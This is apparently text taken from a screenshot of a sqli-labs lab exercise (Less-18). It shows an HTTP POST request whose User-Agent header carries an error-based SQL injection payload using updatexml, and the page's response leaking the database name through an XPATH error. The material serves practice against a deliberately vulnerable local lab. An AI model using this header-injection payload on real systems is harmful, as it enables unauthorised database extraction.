 1 POST /sqli-labs/Less-18/ HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 33
4 Cache-Control: max-age=0
5 sec-ch-ua:
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: ""
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.110 Safari/537.36' and
updatexml(1,concat('^',(database()),'^'),1) and '
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1/sqli-labs/Less-18/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Connection: close
21
22 uname=dumb&passwd=0&submit=Submit
Welcome Dhakkan
Username :
Password :
Your IP ADDRESS is: 127.0.0.1
Your User Agent is: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/115.0.5790.110 Safari/537.36' and updatexml(1,concat('^',(database()),'^'),1) and '
XPATH syntax error: '^security^'
SUCCESSFULLY
LOGGED IN